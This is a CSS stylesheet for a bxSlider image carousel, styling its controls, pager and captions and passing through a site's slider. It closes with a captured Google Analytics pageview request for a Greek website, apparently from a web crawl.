	 background-repeat:no-repeat !important;

	}

.bx-wrapper .bx-controls-direction a:hover{
opacity:.7;
	}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
#slider .bxslider_wrap{
position:relative !important;  height: auto!important;
}
.bxslider_wrap{
position:relative !important;
 clear: both;
}

/* Main Slider Caption & Description */

#slider{
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); width: 1100px;
}

#slider .bx-wrapper .bx-controls-direction a.bx-prev {
    background-image: url("../images/slider_left_arrow.png") !important;
    background-repeat: no-repeat !important;
	  left: -5px;
}
#slider .bx-wrapper .bx-controls-direction a.bx-next {
    background-image: url("../images/slider_right_arrow.png") !important;
    background-repeat: no-repeat !important;
	right: -4px;
 
}

#slider .bx-controls-direction a {
background-color: transparent!important;
    height: 45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    width: 35px;
	top: 45%;
}

#slider .bx-controls-direction a:hover{
opacity:1;
	}
.caption {
    background-color: #222222;
    bottom: 0px;
    left: 0;
	opacity:.8;
	width:auto;
	float:left;
    padding: 0px 10px;
    position: absolute;
    
}
.caption h2{
color:#fff;
padding:0px 0px;
}
.caption p{
color:#ccc;
}
.slider_title{
padding:20px 30px;
}

.bxsider_wraper .bx-controls-direction a{
     position: absolute;
    top: 0;
}
.portfolio_post_slider .bx-wrapper .bx-controls-direction a{
	position: absolute;
   top: 18px;
}
.portfolio_post_slider .bx-wrapper {
margin-top:15px;
}
.portfolio_post_slider  h3{
margin:0px!important;
padding:0px!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2046254942&t=pageview&_s=1&dl=https%3A%2F%2Fogek.gr%2F3-pros-ton-alexi-tsipra-kai-kathe-kyverniti-kai-sympolites-moy%2F&ul=en-us%40posix&dt=3)%20%CE%A0%CE%A1%CE%9F%CE%A3%20%CE%A4%CE%9F%CE%9D%20%CE%91%CE%9B%CE%95%CE%9E%CE%97%20%CE%A4%CE%A3%CE%99%CE%A0%CE%A1%CE%91%20%CE%9A%CE%91%CE%99%20%CE%9A%CE%91%CE%98%CE%95%20%CE%9A%CE%A5%CE%92%CE%95%CE%A1%CE%9D%CE%97%CE%A4%CE%97%20%CE%9A%CE%91%CE%99%20%CE%A3%CE%A5%CE%9C%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5%20%7C%20%CE%9F.%CE%93%CE%95.%CE%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1200034996&gjid=862187034&cid=980093819.1768547111&tid=UA-44216904-1&_gid=1828681384.1768547111&_r=1&_slc=1&z=156639556
body_size: -448
content:
2,cG-PC65LF69YL